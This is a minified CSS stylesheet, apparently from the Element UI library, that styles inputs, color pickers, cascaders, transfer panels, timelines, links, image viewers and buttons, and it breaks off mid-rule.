.el-icon-arrow-down{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;font-size:14px}.el-cascader .el-input .el-icon-arrow-down.is-reverse{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.el-cascader .el-input .el-icon-circle-close:hover{color:#909399}.el-cascader--medium{font-size:14px;line-height:36px}.el-cascader--small{font-size:13px;line-height:32px}.el-cascader--mini{font-size:12px;line-height:28px}.el-cascader.is-disabled .el-cascader__label{z-index:2;color:#C0C4CC}.el-cascader__dropdown{margin:5px 0;font-size:14px;background:#FFF;border:1px solid #E4E7ED;border-radius:4px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-cascader__tags{position:absolute;left:0;right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:normal;text-align:left;box-sizing:border-box}.el-cascader__tags .el-tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;margin:2px 0 2px 6px;text-overflow:ellipsis;background:#f0f2f5}.el-cascader__tags .el-tag:not(.is-hit){border-color:transparent}.el-cascader__tags .el-tag>span{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis}.el-cascader__tags .el-tag .el-icon-close{-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#C0C4CC;color:#FFF}.el-cascader__tags .el-tag .el-icon-close:hover{background-color:#909399}.el-cascader__suggestion-panel{border-radius:4px}.el-cascader__suggestion-list{max-height:204px;margin:0;padding:6px 0;font-size:14px;color:#606266;text-align:center}.el-cascader__suggestion-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:34px;padding:0 15px;text-align:left;outline:0;cursor:pointer}.el-cascader__suggestion-item:focus,.el-cascader__suggestion-item:hover{background:#F5F7FA}.el-cascader__suggestion-item.is-checked{color:#409EFF;font-weight:700}.el-cascader__suggestion-item>span{margin-right:10px}.el-cascader__empty-text{margin:10px 0;color:#C0C4CC}.el-cascader__search-input{-webkit-box-flex:1;-ms-flex:1;flex:1;height:24px;min-width:60px;margin:2px 0 2px 15px;padding:0;color:#606266;border:none;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-cascader__search-input::-webkit-input-placeholder{color:#C0C4CC}.el-cascader__search-input:-ms-input-placeholder{color:#C0C4CC}.el-cascader__search-input::-ms-input-placeholder{color:#C0C4CC}.el-cascader__search-input::placeholder{color:#C0C4CC}.el-color-predefine{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;margin-top:8px;width:280px}.el-color-predefine__colors{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-wrap:wrap;flex-wrap:wrap}.el-color-predefine__color-selector{margin:0 0 8px 8px;width:20px;height:20px;border-radius:4px;cursor:pointer}.el-color-predefine__color-selector:nth-child(10n+1){margin-left:0}.el-color-predefine__color-selector.selected{-webkit-box-shadow:0 0 3px 2px #409EFF;box-shadow:0 0 3px 2px #409EFF}.el-color-predefine__color-selector>div{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;border-radius:3px}.el-color-predefine__color-selector.is-alpha{background-image:url([data-uri])}.el-color-hue-slider{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:280px;height:12px;background-color:red;padding:0 2px}.el-color-hue-slider__bar{position:relative;background:-webkit-gradient(linear,left top,right top,from(red),color-stop(17%,#ff0),color-stop(33%,#0f0),color-stop(50%,#0ff),color-stop(67%,#00f),color-stop(83%,#f0f),to(red));background:linear-gradient(to right,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);height:100%}.el-color-hue-slider__thumb{position:absolute;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;top:0;width:4px;height:100%;border-radius:1px;background:#fff;border:1px solid #f0f0f0;-webkit-box-shadow:0 0 2px rgba(0,0,0,.6);box-shadow:0 0 2px rgba(0,0,0,.6);z-index:1}.el-color-hue-slider.is-vertical{width:12px;height:180px;padding:2px 0}.el-color-hue-slider.is-vertical .el-color-hue-slider__bar{background:-webkit-gradient(linear,left top,left bottom,from(red),color-stop(17%,#ff0),color-stop(33%,#0f0),color-stop(50%,#0ff),color-stop(67%,#00f),color-stop(83%,#f0f),to(red));background:linear-gradient(to bottom,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%)}.el-color-hue-slider.is-vertical .el-color-hue-slider__thumb{left:0;top:0;width:100%;height:4px}.el-color-svpanel{position:relative;width:280px;height:180px}.el-color-svpanel__black,.el-color-svpanel__white{position:absolute;top:0;left:0;right:0;bottom:0}.el-color-svpanel__white{background:-webkit-gradient(linear,left top,right top,from(#fff),to(rgba(255,255,255,0)));background:linear-gradient(to right,#fff,rgba(255,255,255,0))}.el-color-svpanel__black{background:-webkit-gradient(linear,left bottom,left top,from(#000),to(rgba(0,0,0,0)));background:linear-gradient(to top,#000,rgba(0,0,0,0))}.el-color-svpanel__cursor{position:absolute}.el-color-svpanel__cursor>div{cursor:head;width:4px;height:4px;-webkit-box-shadow:0 0 0 1.5px #fff,inset 0 0 1px 1px rgba(0,0,0,.3),0 0 1px 2px rgba(0,0,0,.4);box-shadow:0 0 0 1.5px #fff,inset 0 0 1px 1px rgba(0,0,0,.3),0 0 1px 2px rgba(0,0,0,.4);border-radius:50%;-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.el-color-alpha-slider{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:280px;height:12px;background:url([data-uri])}.el-color-alpha-slider__bar{position:relative;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(white));background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 100%);height:100%}.el-color-alpha-slider__thumb{position:absolute;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;top:0;width:4px;height:100%;border-radius:1px;background:#fff;border:1px solid #f0f0f0;-webkit-box-shadow:0 0 2px rgba(0,0,0,.6);box-shadow:0 0 2px rgba(0,0,0,.6);z-index:1}.el-color-alpha-slider.is-vertical{width:20px;height:180px}.el-color-alpha-slider.is-vertical .el-color-alpha-slider__bar{background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(white));background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}.el-color-alpha-slider.is-vertical .el-color-alpha-slider__thumb{left:0;top:0;width:100%;height:4px}.el-color-dropdown{width:300px}.el-color-dropdown__main-wrapper{margin-bottom:6px}.el-color-dropdown__main-wrapper::after{content:"";display:table;clear:both}.el-color-dropdown__btns{margin-top:6px;text-align:right}.el-color-dropdown__value{float:left;line-height:26px;font-size:12px;color:#000;width:160px}.el-color-dropdown__btn{border:1px solid #dcdcdc;color:#333;line-height:24px;border-radius:2px;padding:0 20px;cursor:pointer;background-color:transparent;outline:0;font-size:12px}.el-color-dropdown__btn[disabled]{color:#ccc;cursor:not-allowed}.el-color-dropdown__btn:hover{color:#409EFF;border-color:#409EFF}.el-color-dropdown__link-btn{cursor:pointer;color:#409EFF;text-decoration:none;padding:15px;font-size:12px}.el-color-dropdown__link-btn:hover{color:tint(#409EFF,20%)}.el-color-picker{display:inline-block;position:relative;line-height:normal;height:40px}.el-color-picker.is-disabled .el-color-picker__trigger{cursor:not-allowed}.el-color-picker--medium{height:36px}.el-color-picker--medium .el-color-picker__trigger{height:36px;width:36px}.el-color-picker--medium .el-color-picker__mask{height:34px;width:34px}.el-color-picker--small{height:32px}.el-color-picker--small .el-color-picker__trigger{height:32px;width:32px}.el-color-picker--small .el-color-picker__mask{height:30px;width:30px}.el-color-picker--small .el-color-picker__empty,.el-color-picker--small .el-color-picker__icon{-webkit-transform:translate3d(-50%,-50%,0) scale(.8);transform:translate3d(-50%,-50%,0) scale(.8)}.el-color-picker--mini{height:28px}.el-color-picker--mini .el-color-picker__trigger{height:28px;width:28px}.el-color-picker--mini .el-color-picker__mask{height:26px;width:26px}.el-color-picker--mini .el-color-picker__empty,.el-color-picker--mini .el-color-picker__icon{-webkit-transform:translate3d(-50%,-50%,0) scale(.8);transform:translate3d(-50%,-50%,0) scale(.8)}.el-color-picker__mask{height:38px;width:38px;border-radius:4px;position:absolute;top:1px;left:1px;z-index:1;cursor:not-allowed;background-color:rgba(255,255,255,.7)}.el-color-picker__trigger{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;width:40px;padding:4px;border:1px solid #e6e6e6;border-radius:4px;font-size:0;position:relative;cursor:pointer}.el-color-picker__color{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #999;border-radius:2px;width:100%;height:100%;text-align:center}.el-color-picker__color.is-alpha{background-image:url([data-uri])}.el-color-picker__color-inner{position:absolute;left:0;top:0;right:0;bottom:0}.el-color-picker__empty,.el-color-picker__icon{top:50%;left:50%;font-size:12px;position:absolute}.el-color-picker__empty{color:#999;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.el-color-picker__icon{display:inline-block;width:100%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);color:#FFF;text-align:center}.el-color-picker__panel{position:absolute;z-index:10;padding:6px;-webkit-box-sizing:content-box;box-sizing:content-box;background-color:#FFF;border:1px solid #EBEEF5;border-radius:4px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-textarea{position:relative;display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#FFF;background-image:none;border:1px solid #DCDFE6;border-radius:4px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#C0C4CC}.el-textarea__inner:-ms-input-placeholder{color:#C0C4CC}.el-textarea__inner::-ms-input-placeholder{color:#C0C4CC}.el-textarea__inner::placeholder{color:#C0C4CC}.el-textarea__inner:hover{border-color:#C0C4CC}.el-textarea__inner:focus{outline:0;border-color:#409EFF}.el-textarea .el-input__count{color:#909399;background:#FFF;position:absolute;font-size:12px;bottom:5px;right:10px}.el-textarea.is-disabled .el-textarea__inner{background-color:#F5F7FA;border-color:#E4E7ED;color:#C0C4CC;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#C0C4CC}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder{color:#C0C4CC}.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#C0C4CC}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#C0C4CC}.el-textarea.is-exceed .el-textarea__inner{border-color:#F56C6C}.el-textarea.is-exceed .el-input__count{color:#F56C6C}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner{background:#fff}.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#C0C4CC;font-size:14px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input .el-input__count{height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px}.el-input .el-input__count .el-input__count-inner{background:#FFF;line-height:initial;display:inline-block;padding:0 5px}.el-input__inner{-webkit-appearance:none;background-color:#FFF;background-image:none;border-radius:4px;border:1px solid #DCDFE6;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:0;padding:0 15px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__prefix,.el-input__suffix{position:absolute;top:0;-webkit-transition:all .3s;height:100%;color:#C0C4CC;text-align:center}.el-input__inner::-webkit-input-placeholder{color:#C0C4CC}.el-input__inner:-ms-input-placeholder{color:#C0C4CC}.el-input__inner::-ms-input-placeholder{color:#C0C4CC}.el-input__inner::placeholder{color:#C0C4CC}.el-input__inner:hover{border-color:#C0C4CC}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#409EFF;outline:0}.el-input__suffix{right:5px;transition:all .3s}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;-webkit-transition:all .3s;transition:all .3s;line-height:40px}.el-input__icon:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#F5F7FA;border-color:#E4E7ED;color:#C0C4CC;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#C0C4CC}.el-input.is-disabled .el-input__inner:-ms-input-placeholder{color:#C0C4CC}.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#C0C4CC}.el-input.is-disabled .el-input__inner::placeholder{color:#C0C4CC}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-link,.el-transfer-panel__filter .el-icon-circle-close{cursor:pointer}.el-input.is-exceed .el-input__inner{border-color:#F56C6C}.el-input.is-exceed .el-input__suffix .el-input__count{color:#F56C6C}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px;line-height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px;line-height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px;line-height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate;border-spacing:0}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#F5F7FA;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #DCDFE6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-10px -20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input__inner::-ms-clear{display:none;width:0;height:0}.el-transfer{font-size:14px}.el-transfer__buttons{display:inline-block;vertical-align:middle;padding:0 30px}.el-transfer__button{display:block;margin:0 auto;padding:10px;border-radius:50%;color:#FFF;background-color:#409EFF;font-size:0}.el-transfer-panel__item+.el-transfer-panel__item,.el-transfer__button [class*=el-icon-]+span{margin-left:0}.el-transfer__button.is-with-texts{border-radius:4px}.el-transfer__button.is-disabled,.el-transfer__button.is-disabled:hover{border:1px solid #DCDFE6;background-color:#F5F7FA;color:#C0C4CC}.el-transfer__button:first-child{margin-bottom:10px}.el-transfer__button:nth-child(2){margin:0}.el-transfer__button i,.el-transfer__button span{font-size:14px}.el-transfer-panel{border:1px solid #EBEEF5;border-radius:4px;overflow:hidden;background:#FFF;display:inline-block;vertical-align:middle;width:200px;max-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.el-transfer-panel__body{height:246px}.el-transfer-panel__body.is-with-footer{padding-bottom:40px}.el-transfer-panel__list{margin:0;padding:6px 0;list-style:none;height:246px;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.el-transfer-panel__list.is-filterable{height:194px;padding-top:0}.el-transfer-panel__item{height:30px;line-height:30px;padding-left:15px;display:block!important}.el-transfer-panel__item.el-checkbox{color:#606266}.el-transfer-panel__item:hover{color:#409EFF}.el-transfer-panel__item.el-checkbox .el-checkbox__label{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:24px;line-height:30px}.el-transfer-panel__item .el-checkbox__input{position:absolute;top:8px}.el-transfer-panel__filter{text-align:center;margin:15px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;width:auto}.el-transfer-panel__filter .el-input__inner{height:32px;width:100%;font-size:12px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;padding-right:10px;padding-left:30px}.el-transfer-panel__filter .el-input__icon{margin-left:5px}.el-transfer-panel .el-transfer-panel__header{height:40px;line-height:40px;background:#F5F7FA;margin:0;padding-left:15px;border-bottom:1px solid #EBEEF5;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000}.el-transfer-panel .el-transfer-panel__header .el-checkbox{display:block;line-height:40px}.el-transfer-panel .el-transfer-panel__header .el-checkbox .el-checkbox__label{font-size:16px;color:#303133;font-weight:400}.el-transfer-panel .el-transfer-panel__header .el-checkbox .el-checkbox__label span{position:absolute;right:15px;color:#909399;font-size:12px;font-weight:400}.el-divider__text,.el-link{font-weight:500;font-size:14px}.el-transfer-panel .el-transfer-panel__footer{height:40px;background:#FFF;margin:0;padding:0;border-top:1px solid #EBEEF5;position:absolute;bottom:0;left:0;width:100%;z-index:1}.el-transfer-panel .el-transfer-panel__footer::after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-container,.el-timeline-item__node{display:-webkit-box;display:-ms-flexbox}.el-transfer-panel .el-transfer-panel__footer .el-checkbox{padding-left:20px;color:#606266}.el-transfer-panel .el-transfer-panel__empty{margin:0;height:30px;line-height:30px;padding:6px 15px 0;color:#909399;text-align:center}.el-transfer-panel .el-checkbox__label{padding-left:8px}.el-transfer-panel .el-checkbox__inner{height:14px;width:14px;border-radius:3px}.el-transfer-panel .el-checkbox__inner::after{height:6px;width:3px;left:4px}.el-container{display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0}.el-container.is-vertical,.el-drawer{-webkit-box-orient:vertical;-webkit-box-direction:normal}.el-aside,.el-header{-webkit-box-sizing:border-box}.el-container.is-vertical{-ms-flex-direction:column;flex-direction:column}.el-header{padding:0 20px;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0}.el-aside{overflow:auto;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0}.el-footer,.el-main{-webkit-box-sizing:border-box}.el-main{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:auto;flex-basis:auto;overflow:auto;box-sizing:border-box;padding:20px}.el-footer{padding:0 20px;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0}.el-timeline{margin:0;font-size:14px;list-style:none}.el-timeline .el-timeline-item:last-child .el-timeline-item__tail{display:none}.el-timeline-item{position:relative;padding-bottom:20px}.el-timeline-item__wrapper{position:relative;padding-left:28px;top:-3px}.el-timeline-item__tail{position:absolute;left:4px;height:100%;border-left:2px solid #E4E7ED}.el-timeline-item__icon{color:#FFF;font-size:13px}.el-timeline-item__node{position:absolute;background-color:#E4E7ED;border-radius:50%;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-image__error,.el-timeline-item__dot{display:-webkit-box;display:-ms-flexbox}.el-timeline-item__node--normal{left:-1px;width:12px;height:12px}.el-timeline-item__node--large{left:-2px;width:14px;height:14px}.el-timeline-item__node--primary{background-color:#409EFF}.el-timeline-item__node--success{background-color:#67C23A}.el-timeline-item__node--warning{background-color:#E6A23C}.el-timeline-item__node--danger{background-color:#F56C6C}.el-timeline-item__node--info{background-color:#909399}.el-timeline-item__dot{position:absolute;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-timeline-item__content{color:#303133}.el-timeline-item__timestamp{color:#909399;line-height:1;font-size:13px}.el-timeline-item__timestamp.is-top{margin-bottom:8px;padding-top:4px}.el-timeline-item__timestamp.is-bottom{margin-top:8px}.el-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;vertical-align:middle;position:relative;text-decoration:none;outline:0;padding:0}.el-link.is-underline:hover:after{content:"";position:absolute;left:0;right:0;height:0;bottom:0;border-bottom:1px solid #409EFF}.el-link.el-link--default:after,.el-link.el-link--primary.is-underline:hover:after,.el-link.el-link--primary:after{border-color:#409EFF}.el-link.is-disabled{cursor:not-allowed}.el-link [class*=el-icon-]+span{margin-left:5px}.el-link.el-link--default{color:#606266}.el-link.el-link--default:hover{color:#409EFF}.el-link.el-link--default.is-disabled{color:#C0C4CC}.el-link.el-link--primary{color:#409EFF}.el-link.el-link--primary:hover{color:#66b1ff}.el-link.el-link--primary.is-disabled{color:#a0cfff}.el-link.el-link--danger.is-underline:hover:after,.el-link.el-link--danger:after{border-color:#F56C6C}.el-link.el-link--danger{color:#F56C6C}.el-link.el-link--danger:hover{color:#f78989}.el-link.el-link--danger.is-disabled{color:#fab6b6}.el-link.el-link--success.is-underline:hover:after,.el-link.el-link--success:after{border-color:#67C23A}.el-link.el-link--success{color:#67C23A}.el-link.el-link--success:hover{color:#85ce61}.el-link.el-link--success.is-disabled{color:#b3e19d}.el-link.el-link--warning.is-underline:hover:after,.el-link.el-link--warning:after{border-color:#E6A23C}.el-link.el-link--warning{color:#E6A23C}.el-link.el-link--warning:hover{color:#ebb563}.el-link.el-link--warning.is-disabled{color:#f3d19e}.el-link.el-link--info.is-underline:hover:after,.el-link.el-link--info:after{border-color:#909399}.el-link.el-link--info{color:#909399}.el-link.el-link--info:hover{color:#a6a9ad}.el-link.el-link--info.is-disabled{color:#c8c9cc}.el-divider{background-color:#DCDFE6;position:relative}.el-divider--horizontal{display:block;height:1px;width:100%;margin:24px 0}.el-divider--vertical{display:inline-block;width:1px;height:1em;margin:0 8px;vertical-align:middle;position:relative}.el-divider__text{position:absolute;background-color:#FFF;padding:0 20px;color:#303133}.el-image__error,.el-image__placeholder{background:#F5F7FA}.el-divider__text.is-left{left:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-divider__text.is-center{left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.el-divider__text.is-right{right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-image__error,.el-image__inner,.el-image__placeholder{width:100%;height:100%}.el-image{position:relative;display:inline-block;overflow:hidden}.el-image__inner{vertical-align:top}.el-image__inner--center{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block}.el-image__error{display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;color:#C0C4CC;vertical-align:middle}.el-image__preview{cursor:pointer}.el-image-viewer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0}.el-image-viewer__btn{position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:.8;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;user-select:none}.el-button,.el-checkbox{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.el-image-viewer__close{top:40px;right:40px;width:40px;height:40px;font-size:24px;color:#fff;background-color:#606266}.el-image-viewer__canvas{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-image-viewer__actions{left:50%;bottom:30px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:282px;height:44px;padding:0 23px;background-color:#606266;border-color:#fff;border-radius:22px}.el-image-viewer__actions__inner{width:100%;height:100%;text-align:justify;cursor:default;font-size:23px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around}.el-image-viewer__next,.el-image-viewer__prev{top:50%;width:44px;height:44px;font-size:24px;color:#fff;background-color:#606266;border-color:#fff}.el-image-viewer__prev{-webkit-transform:translateY(-50%);transform:translateY(-50%);left:40px}.el-image-viewer__next{-webkit-transform:translateY(-50%);transform:translateY(-50%);right:40px;text-indent:2px}.el-image-viewer__mask{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.5;background:#000}.viewer-fade-enter-active{-webkit-animation:viewer-fade-in .3s;animation:viewer-fade-in .3s}.viewer-fade-leave-active{-webkit-animation:viewer-fade-out .3s;animation:viewer-fade-out .3s}@-webkit-keyframes viewer-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes viewer-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes viewer-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}@keyframes viewer-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}.el-button{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#FFF;border:1px solid #DCDFE6;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:.1s;transition:.1s;font-weight:500;padding:12px 20px;font-size:14px;border-radius:4px}.el-button+.el-button{margin-left:10px}.el-button:focus,.el-button:hover{color:#409EFF;border-color:#c6e2ff;background-color:#ecf5ff}.el-button:active{color:#3a8ee6;border-color:#3a8ee6;outline:0}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{background:#FFF;border-color:#409EFF;color:#409EFF}.el-button.is-active,.el-button.is-plain:active{color:#3a8ee6;border-color:#3a8ee6}.el-button.is-plain:active{background:#FFF;outline:0}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{color:#C0C4CC;cursor:not-allowed;background-image:none;background-color:#FFF;border-color:#EBEEF5}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{background-color:#FFF;border-color:#EBEEF5;color:#C0C4CC}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{pointer-events:none;content:'';position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;border-radius:inherit;background-color:rgba(255,255,255,.35)}.el-button.is-round{border-radius:20px;padding:12px 23px}.el-button.is-circle{border-radius:50%;padding:12px}.el-button--primary{color:#FFF;background-color:#409EFF;border-color:#409EFF}.el-button--primary:focus,.el-button--primary:hover{background:#66b1ff;border-color:#66b1ff;color:#FFF}.el-button--primary.is-active,.el-button--primary:active{background:#3a8ee6;border-color:#3a8ee6;color:#FFF}.el-button--primary:active{outline:0}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{color:#FFF;background-color:#a0cfff;border-color:#a0cfff}.el-button--primary.is-plain{color:#409EFF;background:#ecf5ff;border-color:#b3d8ff}.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{background:#409EFF;border-color:#409EFF;color:#FFF}.el-button--primary.is-plain:active{background:#3a8ee6;border-color:#3a8ee6;color:#FFF;outline:0}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-